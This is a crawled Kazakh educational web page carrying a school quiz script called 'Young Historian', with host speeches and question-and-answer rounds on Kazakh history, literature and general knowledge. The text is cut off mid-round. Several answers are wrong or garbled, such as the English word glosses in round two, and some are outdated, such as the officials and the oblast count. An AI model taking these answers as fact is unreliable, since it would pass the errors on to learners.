

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/tarih/2270-zhas-tarihshy.html
body_size: 21463
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>«Жас тарихшы» танымдық білім сайысы &raquo; Білімділер сайты</title>
<meta name="description" content="«Жас тарихшы» танымдық білім сайысы  Білімділік: Оқушыларды өз ойларын шапшаң, тұжырымды, жинақы әрі ашық айтуға, ұтымды түрде сөйлей білуге, білімдерін тиімді пайдалануға баулу.«Жас тарихшы" />
<meta name="keywords" content="Жас тарихшы, танымдық білім сайысы, тарих" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Білімділер сайты" />
<meta property="og:type" content="article" />
<meta property="og:title" content="«Жас тарихшы» танымдық білім сайысы" />
<meta property="og:url" content="https://bilimsite.kz/tarih/2270-zhas-tarihshy.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Білімділер сайты" href="https://bilimsite.kz/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'>
<article class="fullarticle">
<header class="fulltitle border5"><h1>«Жас тарихшы» танымдық білім сайысы</h1></header>
<div class="articleinfo">
<ul>
<li class="scat"><a onclick="ShowProfile('Mika', 'https://bilimsite.kz/user/Mika/', '0'); return false;" href="https://bilimsite.kz/user/Mika/">Mika</a></li>
<li class="sdata">20 наурыз 2013</li>
<li class="sview">12487</li>
<li class="scom">0</li>
</ul> 
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>
<div class="articletext">«Жас тарихшы» танымдық білім сайысы<br /><br />Білімділік: Оқушыларды өз ойларын шапшаң, тұжырымды, жинақы әрі ашық айтуға, ұтымды түрде сөйлей білуге, білімдерін тиімді пайдалануға баулу.<br />Дамытушылық: Ой - әрекетін дұрыс талдай отырып, топтастыруға, жинақтай, нақтылай білу, арнайы есте сақтау, шапшаң ойлау, логикалық ойлау қабілеттерін дамыту, өз ойын сауатты түрде айта білуді қалыптастыру.<br />Тәрбиелік: Оқушыларды бір - бірін силауға, сын көтере білуге баулып, өз мүмкіндігін дұрыс пайдалана алатын, бәсекеге қабілетті, ұжымшыл зерделі тұлға тәрбиелеу.<br />Түрі: Танымдық ойын<br />Әдіс - тәсілі: сұрақ - жауап, пікір талас<br />Көрнекілігі: Нақыл сөздер<br />Жүргізуші сөзі: Адамзат тарихында қай кезеңде болмасын ғұламалар ғылым мен білім мәселелеріне ерекше көңіл бөлген. Қазіргі ғаламдық заманда 50 елдің қатарына қосылу үшін білімнің аса қажет екенін Елбасы Н. Назарбаевта Жолдауында баса көрсетті. Қазақстан Республикасы өркениетті ел болу үшін ең бастысы - білім. Білім - патриотизм негізі. Білімді болу жүйелі түрде үйренудің, оқығанды зердеге, миға тоқудың нәтижесі.<br />Бүгінгі сайысымыздың ұраны:<br />Білекті бірді жығады<br />Білімді мыңды жығады<br />Жүргізуші сөзі: Құрметті аяулы көрермендер<br />Білімнен сусындаған жас өрендер<br />Қош келдіңіз бүгінгі кешімізге<br />Бұл кеш қалсын мәңгі есіңізде - дей отыра бүгінгі «Жас тарихшы» атты білімділер сайысын бастауға рұқсат етіңіздер<br />Жүргізуші сөзі:<br />Әділеттік болмаса егер шығар алға<br />Бұл дүние жақсылардан қалар ада<br />Әділқазы алқасы сеніп тұрмыз<br />Мықтыларға берер деп әділ баға - дей келе, бүгінгі ойынымызға төрешілік жасайтын әділ - қазы алқаларымен таныс болайық.<br />1.<br />2.<br />3.<br />Жүргізуші сөзі:<br />Шақырамыз сайыскерді ортаға<br />Қол соғады көрермендер таңдана<br />Сайыскер өнеріңді ортаға сал<br />Осы кеште біліміңді сынап ал<br />Білмегеніңді осы кеште біліп ал. Олай болса ойынымызға қатысушы сайыскерлерімізді ортаға шақырамыз.<br />1 - сайыскер<br />2 - сайыскер<br />3 - сайыскер<br />4 - сайыскер<br />5 - сайыскер<br />6 - сайыскер<br />Жүргізуші сөзі:<br />Таныстырып өздерін<br />Ұрандарын айтады<br />Білімдерін көрсетіп<br />Әділ баға алады. Ойынға қатысушы сайыскерлеріміз өздерін таныстырып өтеді.<br />Сайыскерлерді таныстыру.<br />Жүргізуші сөзі: Құрметті сайыскерлер, сайысымыздың шарттарымен таныс болыңыздар.<br />1 - кезең: Бәйге<br />2 - кезең: Жеті жұрттың тілін біл<br />3 - кезең: Ғажайып әлем<br />4 - кезең: Маңызды сегіз сұрақ<br />5 - кезең: Шешендік өнер<br />6 - кезең: Жорға<br />Бір ескере кететіндігі әр бір екі кезеңнен кейін ұпайлары төмен екі оқушымен қоштасып отырамыз.<br />Жүргізуші сөзі:<br />Бәйгеге түсіп жарыспай<br />Жүйріктің бағы жана ма<br />Біліммен өнер жарысып<br />Тәрбие - тәлім табар мән<br />Бұл бәйге ойдың бәйгесі<br />Кім жүйрік ойға, сол алда!<br />Деп сайысымыздың бірінші кезеңі: «Бәйге»<br />Шарты: әр оқушымызға жеке - жеке бес сұрақтан қойылады. Әр бір дұрыс жауапқа 10 ұпай. Онда сәт сапар тілейміз!<br />1 - Сайыскер:<br />1. Еліміздің оңтүстік астанасы: (Алматы)<br />2. Астана қаласының символы: (Бәйтерек)<br />3. 1993 ж. 15 - қарашада болған оқиға (Валюта енгізілді)<br />4. Тарихтың атасы: (Геродот)<br />5. Қазақстан Республикасының «Мәдениет және ақпарат» министрі (Мұхтар Құл - Мұхаммед)<br />2 - Сайыскер:<br />1. «Мен қазақпын» поэмасының авторы: (Ж. Молдағалиев)<br />2. Елбасымыздың мамандығы: (Инжинер - металлург)<br />3. Қазақтың соңғы ханы: (Кенесары)<br />4. «Алтын адам» қайдан табылды? (Есік қорғанынан)<br />5. Күйші, сазгер, дирижер, домбырашы: (Н. Тілендиев)<br />3 - Сайыскер:<br />1. Жоғарғы Заң шығарушы органы: (Парламент)<br />2. Қазақстанды алғаш тәуелсіз деп таныған мемлекет: (Түркия)<br />3. «Екінші ұстаз» атанған ғұлама (Әл - Фараби)<br />4. 2009 жылы 25 - ақпан мен 6 - наурыз аралығында Қазақстанда болған оқиға: (Халық санағы)<br />5. Қазақстанда отарлау саясатын жүргізген мемлекет: (Ресей)<br />4 - Сайыскер:<br />1. 100 жылды өтпелі кезеңді қалай атайды?(ғасыр)<br />2. Қ. Р - ның туының авторы (Ш. Ниязбеков)<br />3. Қазақ жеріне шығыстан қауіп төндірген мемлекет (Жоңғар)<br />4. Әмір Темір қай жерде қаза болды (Отырарда)<br />5. Тасқа салынған сурет (Петроглифтер)<br />5 - Сайыскер:<br />1. Қ. Р - на сіңген еңбегі үшін, оның тәуелсіздігі жолында күресі үшін берілетін орден. (Халық қаһарманы)<br />2. Қазақтың тұңғыш суретшісі: (Ә. Қастеев)<br />3. Астана қаласының бұрынғы атауы: (Ақмола, Целлиноград)<br />4. Қазақтың жазба әдебиетінің негізін салушы: (А. Құнанбаев)<br />5. Қ. Р - ның «Білім және ғылым» министрі: (Б. Жұмағұлов)<br />6 - Сайыскер:<br />1. Тәуке ханның заңдар жинағы: (Жеті жарғы)<br />2. Қазақтың тұнғыш ғарышкері (Т. Әубакіров)<br />3. Көшпенділер трилогиясының авторы: (І. Есенберлин)<br />4. Қазақтан шыққан академик (Қ. Сатпаев)<br />5. Ж. Жабаевтың ұстазы (С. Аронұлы)<br />ІІ - кезең: «Жеті жұрттың тілін біл»<br />Шарты: Ойыншыларға жалпылама мақал - мәтелдер айтылады. Сол мақал - мәтелдер мен жұмбақтарды шешіп жауабын үш тілде айтуы керек. Бір ескерте кететіндігі осы 2 - кезеңнен кейін ұпайлары төмен екі ойыншымен қоштасамыз.<br />1. Тіл тас жарады, тас жармас бас жарады<br />Бас - голова - хед<br />2. Өнер алды қызыл тіл<br />Қызыл - красный - ред<br />3. Қыстың қамын жаз ойла<br />Жаз - лето - самме<br />4. Денсаулық зор байлық<br />Байлық - богатство - уелс<br />5. Білім өмір шырағы<br />Өмір - жизнь - клен<br />6. Кіта білім бұлағы<br />Білім - знание - чолидж<br />7. Батыр қол бастар,<br />Шешен сөз бастар<br />Сөз - слова - ут<br />8. Ер бір рет өледі<br />Қорқақ мың рет өледі<br />Мың - тысяча - уан таузент<br />9. Туған елдей ел болмас,<br />Туған жердей жер болмас<br />Жер - земьля - өз<br />10. Алуан сурет салады<br />Көргендер сурет салады, бұл не?<br />Аяз - мороз - уери колт<br />11. Ұстай қалсаң еріп кетер,<br />Әуре болма теріп бекер, бұл не?<br />Қар - снег - снөу<br />12. Жазудан бір жалықпаған<br />Жаза - жаза арықтаған<br />Бор - мел - шок<br />Жүргізуші сөзі: Олай болса келесі сөз кезегін әділ - қазы алқаларына берейік.<br />Жүргізуші сөзі: 3 - кезең «Ғажайып әлем»<br />Шарты: бұл кезеңде 3 тақырып берілген. Әр тақырыпта 10 нан 40 қа дейінгі сандар жазылған. Әр ұяшықтың астында тақырыптарға сәйкес сұрақтар жапсырылған.<br />1. Есімдер сыр шертеді<br />2. Ұлы тұлғалар<br />3. Өлең тарихтың ажары<br />1. Есімдер сыр шертеді.<br />10 ұпай. Абылай ханның шын есімі: Әбілмансұр<br />20 ұпай. Шоқан Уәлихановтың шын есімі: Мұхамад - Қанафия<br />30 ұпай. Қабанбай батырдың шын есімі: Ерасыл<br />40 ұпай. Әйтеке бидің шын есімі: Айтақ<br />2. Ұлы тұлғалар.<br />10 ұпай. Бұл тарихи тұлға 1802 - 1847 ж. ж аралығында өмір сүрген Абылай ханның немересі. 1837 - 1847 ж. ж болған ұлт - азаттық көтерілістің басшысы, қазақтың соңғы ханы: Кенесары Қасымұлы.<br />20 ұпай. Бұл тарихи тұлға ұлтымыздың ағарту саласында көп еңбек еткен. Қазақ даласында бірінші болып қыздарға арнап мектеп ашқан ағартушы педагог, балалар әдебиетінің атасы. Ыбырай Алтынсарин.<br />30ұпай. Ол - жазушы. Кеңес Одағының батыры, Қазақстанның Халық қаһарманы. 2010 жылы ол кісінің 100 жылдық мерей тойы тойланып, Алматы қаласында ескерткіш орнатылды. Оның «Генерал Панфилов», «Ұшқан ұя», «Артымызда Москва» т. б еңбектері белгілі. Бауыржан Момышұлы.<br />40 ұпай. Ол - ұлт - азаттық қозғалыс жетекшісі, мемлекет қайраткері, ақын, публицист, қазақ тілі мен әдебиет тану ғылымдарының негізін салушы. Өзінің сенімді достары Ә. Бөкейханов, М. Дулатов пен бірге 1913ж. бастап ұлттық «Қазақ» газетін шығарып, оның жұмысына жетекшілік етті. Ахмет Байтұрсынұлы.<br />3. Өлең сөзің ажары.<br />10 ұпай.<br />Ағынды менің Ақсуым<br />Арқырап әлі ағарсың<br />Ақиланған ашумен<br />Ақтарды асқар сабағын. І. Жансүгіров «Ағынды менің Ақсуым»<br />20 ұпай.<br />Мектетегі балалар<br />Айтайын біраз сөзімді<br />Ұядағы түлектей<br />Білімге сал көзіңді. Қ. Терібаев «Оқушы жастарға»<br />30 ұпай.<br />Мен оның түнін сүйем, күнін сүйем<br />Ағынды өзен, асқар тау, гүлін сүйем.<br />Мен оның қасиетті тілін сүйем<br />Мен оның құдіретті үнін сүйем<br />Бар жәндігін сүйемін қыбырлаған<br />Бәрі маған «Отан» деп сыбырлаған. М. Мақатаев «Отан»<br />40 ұпай.<br />Қазағым, елім<br />Қайқайып белің<br />Сынуға тұр таянып<br />Талауды малың<br />Қанауда жаның<br />Аш көзіңді оянып. Кімнің өлеңі? А. Байтұрсынұлы «Жиған - терген»<br />Жүргізуші сөзі: 4 - кезең «Маңызды 8 сұрақ»<br />Шарты: Бұл сайыста әр сайыскер сан таңдайды, артында пән аттары, және сол пәнге байланысты сұрақтар жасырылған. Дұрыс жауап 10 ұпай.<br />1. Математика: Әл - Фараби 870ж. туылып, 950 ж. қайтыс болды. Ол қазір неше жаста, неше жыл өмір сүрді. (1141 жаста болар еді, 80 жыл өмір сүрді.)<br />2. Қазақ тілі: Қазақстан Республикасының мемлекеттік тілі қандай? Ол Конституцияның нешінші бабымен бекітілген? Конституцияның деген сөз қай септікте тұр? (Қазақ тілі; 7 бабымен; Ілік септігінде)<br />3. География: Қазақстан территориясының көлемі дүние жүзі бойынша нешінші орын алады? Онда неше облыс бар? (9 орын; 14 облыс)<br />4. Биология: Қазақстандағы қорықтар саны қанша? Оларды ата? Қандай аңдар мен құстар мекендейді?<br />5. Әдебиет: Абай Құнанбаев кім? Оның жазушылығы мен қатар қандай қырын білесіңдер? Еңбектерін ата? (Ұлы ақын; Аудармашы;)<br />6. Тарих: Сырым Датұлы бастаған көтеріліс қай жылдары болды? Көтеріліс қанша жылға созылды? (1783 - 1797ж. ж; көтеріліс 14 жылға созылды)<br />7. Музыка. Бөкей ордасының Жиделі деген жерінде дүниеге келген, сазгер, аспаптық музыканың классигі, аса көрнекті күйші кім? Еңбектерін ата: (Құрманғазы Сағырбайұлы, «Ақсақ киік», «Қайран шешем», «Адай» т. б)<br />8. Спорт әлемі: Афины олимпиадасында алтын медальға ие болған кім? Және спорттың қай түрінен? (Бақтияр Артаев, бокстан)<br />Жүргізуші сөзі: Сайысымыздың келесі кезеңі, яғни 5 - кезеңі «Шешендік өнер».<br />Жақсы сөзге жүрегі жай табатын<br />Өз ойын дәлелдеп нақты айта алатын<br />«Егер мен деп» шәкірттер шықсын алға<br />Шарты: ойыншыларымыз қима қағаздарды таңдайды, қандай тақырып шықса, сол тақырып бойынша өз ойын айтады.<br />1. Егер мен ауыл әкімі болсам...<br />2. Егер мен ауылдан шыққан депутат болсам...<br />3. Егер мен президент болсам...<br />Жүргізуші сөзі: Сайысымыздың соңғы кезеңі, яғни 6 - кезеңі<br />«Жорға». Шарты: Сайыскерлеріміз конверт таңдайды. Ол конвертте қай нұсқа көрсетілсе, сол нұсқаның сұрақтарына жауап береді. Әр бір дұрыс жауапқа 10 ұпай. Сұрақтарға тез әрі толық жауап беру керек.<br />А - нұсқасы:<br />1. Қазақ алфавитінде неше әріп бар? 42<br />2. Қазақтың 3 биі: Төле би, Қазбек би, Әйтеке би.<br />3. Партизан жазушы: Жұмағали Саин<br />4. Исатайдың ақын досы: Махамбет<br />5. Абылай тұсындағы атақты жырау: Бұқар жырау<br />6. Қазақтың музыкалық аспабы: Домбыра<br />7. Жиренше шешеннің жары: Қарашаш<br />8. Абылайдың шын есімі: Әбілмансұр<br />9. Адай күйінің авторы: Құрманғазы<br />10. Мына мақалды жалғастыр: Отан -...........(Оттан да ыстық)<br />Б - нұсқасы:<br />1. Нақыл сөз түріндегі сөз мәйегі: мақал<br />2. Қазақ хандығының негізін салушы: Керей мен Жәнібек<br />3. 